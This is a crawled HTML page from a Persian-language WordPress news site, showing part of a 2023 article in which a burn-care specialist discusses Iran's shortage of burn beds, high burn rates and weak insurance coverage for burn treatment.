

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkhabari.ir/2023/12/24/%DA%A9%D9%85%D8%A8%D9%88%D8%AF-%D8%A8%DB%8C%D8%B4-%D8%A7%D8%B2-%DB%B1%DB%B0%DB%B0%DB%B0-%D8%AA%D8%AE%D8%AA-%D8%B3%D9%88%D8%AE%D8%AA%DA%AF%DB%8C-%D8%AF%D8%B1-%DA%A9%D8%B4%D9%88%D8%B1-%D9%BE%D9%88%D8%B4/
body_size: 15432
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>کمبود بیش از ۱۰۰۰ تخت سوختگی در کشور/پوشش بیمه‌ای ضعیف درمان سوختگی &#8211; سرگرمی خبری</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="سرگرمی خبری &raquo; خوراک" href="https://funkhabari.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سرگرمی خبری &raquo; خوراک دیدگاه‌ها" href="https://funkhabari.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/funkhabari.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://funkhabari.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='link-juice-keeper-css' href='http://funkhabari.ir/wp-content/plugins/link-juice-keeper/public/css/link-juice-keeper-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-rtl-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/style-rtl.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/colors/default.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/rtl-shabnam.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://funkhabari.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/plugins/link-juice-keeper/public/js/link-juice-keeper-public.js?ver=2.0.3" id="link-juice-keeper-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://funkhabari.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkhabari.ir/wp-json/wp/v2/posts/7436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://funkhabari.ir/xmlrpc.php?rsd" />
<link rel="canonical" href="https://funkhabari.ir/2023/12/24/%da%a9%d9%85%d8%a8%d9%88%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b0%db%b0%db%b0-%d8%aa%d8%ae%d8%aa-%d8%b3%d9%88%d8%ae%d8%aa%da%af%db%8c-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d9%be%d9%88%d8%b4/" />
<link rel='shortlink' href='https://funkhabari.ir/?p=7436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkhabari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkhabari.ir%2F2023%2F12%2F24%2F%25da%25a9%25d9%2585%25d8%25a8%25d9%2588%25d8%25af-%25d8%25a8%25db%258c%25d8%25b4-%25d8%25a7%25d8%25b2-%25db%25b1%25db%25b0%25db%25b0%25db%25b0-%25d8%25aa%25d8%25ae%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25ae%25d8%25aa%25da%25af%25db%258c-%25d8%25af%25d8%25b1-%25da%25a9%25d8%25b4%25d9%2588%25d8%25b1-%25d9%25be%25d9%2588%25d8%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkhabari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkhabari.ir%2F2023%2F12%2F24%2F%25da%25a9%25d9%2585%25d8%25a8%25d9%2588%25d8%25af-%25d8%25a8%25db%258c%25d8%25b4-%25d8%25a7%25d8%25b2-%25db%25b1%25db%25b0%25db%25b0%25db%25b0-%25d8%25aa%25d8%25ae%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25ae%25d8%25aa%25da%25af%25db%258c-%25d8%25af%25d8%25b1-%25da%25a9%25d8%25b4%25d9%2588%25d8%25b1-%25d9%25be%25d9%2588%25d8%25b4%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="rtl post-template-default single single-post postid-7436 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
رد شدن از محتوا</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>ش. دسامبر 20th, 2025             <span  id="time" class="time"></span>
                    </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://funkhabari.ir/wp-content/themes/newsup/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4 text-center-xs">
                                <div class="navbar-header">
                                                                <div class="site-branding-text">
                                <h1 class="site-title"> <a href="https://funkhabari.ir/" rel="home">سرگرمی خبری</a></h1>
                                <p class="site-description"></p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row-reverse">
          <!-- Right nav -->
                    <div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://funkhabari.ir"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://funkhabari.ir/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                                              
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://funkhabari.ir/" title="Home">Home</a></li></ul>
        				</div>		
              		</div>
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                </div>
                                <h1 class="title single"> <a title="لینک ثابت به:کمبود بیش از ۱۰۰۰ تخت سوختگی در کشور/پوشش بیمه‌ای ضعیف درمان سوختگی">
                  کمبود بیش از ۱۰۰۰ تخت سوختگی در کشور/پوشش بیمه‌ای ضعیف درمان سوختگی</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://funkhabari.ir/author/funkhabari-ir/"> <img alt='' src='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>توسط</span><a href="https://funkhabari.ir/author/funkhabari-ir/">funkhabari.ir</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      دسامبر 24, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <p itemprop="description">رئیس انجمن حمایت از بیماران سوختگی با اشاره به اینکه وضعیت پیشگیری و درمان سوختگی در کشور نامناسب است در عین حال نسبت به پوشش بیمه‌ای ضعیف درمان‌های سوختگی انتقاد کرد.
                                </p>
<div itemprop="articleBody">
<p><strong>دکتر محمدجواد فاطمی در گفت‌وگو با ایسنا،</strong> با اشاره به شعار امسال روز حمایت از بیماران سوختگی مبنی بر “سوختگی در کودکان: یک لحظه غفلت، یک عمر درد و رنج”، گفت: چالش‌ها و مشکلات سوختگی باید در سه قسمت تقسیم‌بندی شود. در بُعد پیشگیری مشکل این است که قانون‌گذاری به اندازه کافی نداریم و در زمینه وجود امکانات استانداردسازی شده هم مشکل داریم؛ از طرفی فرهنگسازی درستی نیز در این زمینه برای مردم صورت نگرفته و فرهنگ پیشگیری از سوختگی وجود ندارد و اولویت‌شان پیشگیری از این معضل نیست؛ چون فکر می‌کنند نمی‌سوزند و سوختگی تنها برای دیگران اتفاق می‌افتد.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>سه عامل موثر در بالا بودن آمار سوختگی در کشور</strong></span></span></h2>
<p>او تاکید کرد: مجموع فاکتورهایی شامل قانون ناکافی و عدم اجرای قوانین موجود، نبود سیستم‌های استاندارد و فرهنگ نامناسب پیشگری، سبب شده است که میزان سوختگی در کشور ما بسیار بالا باشد.</p>
<h2 style="text-align:center"><span style="font-size:20px"><span style="color:#0000cd"><strong>سوختگی در ایران ۸ برابر آمار جهانی</strong></span></span></h2>
<p>وی با اشاره به اینکه بروز سوختگی در کشور ما ۸ برابر آمار جهانی است، تصریح کرد: آمار درمورد سوختگی خیلی دقیق نیست و به شکل تقریبی اعلام می‌شود اما حداقل ۲۰۰ هزار نفر در سال می‌سوزند که از این تعداد، ۳۰ هزار نفر کارشان به بستری شدن در بیمارستان می‌رسد که ۳۰۰۰ نفر از دنیا می‌روند و ۲۷ هزار نفر ترخیص می‌شوند. البته باید بدانیم که تقریبا نیمی از کسانی که از بیمارستان ترخیص می‌شوند نیز درجاتی از معلولیت و از کار افتادگی خواهند داشت.</p>
